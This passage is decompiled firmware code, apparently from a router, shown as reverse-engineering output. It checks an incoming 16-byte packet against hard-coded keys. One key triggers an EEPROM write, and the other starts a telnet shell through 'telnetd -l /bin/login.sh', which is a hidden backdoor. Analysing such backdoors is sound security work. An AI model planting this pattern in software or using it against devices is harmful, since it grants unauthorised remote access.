 167 code_r0x00401e3c:
168 /* Check ephemeral password */
169   if (num_bytes_recv == 0x10) {
170     S = memcmp(payload_buffer,&PERM_KEY,0x10);
171     if (S == 0) {
172       command = "iwpriv ra0 e2p 26=7010";
173     }
174     else {
175       S = memcmp(payload_buffer,&TEMP_KEY,0x10);
176       if ((S != 0) || (S = is_process_running("phddns"), S != 0)) goto RESET_STATE_MACHINE;
177       command = "telnetd -l /bin/login.sh";
178     }
179     system(command);
180   }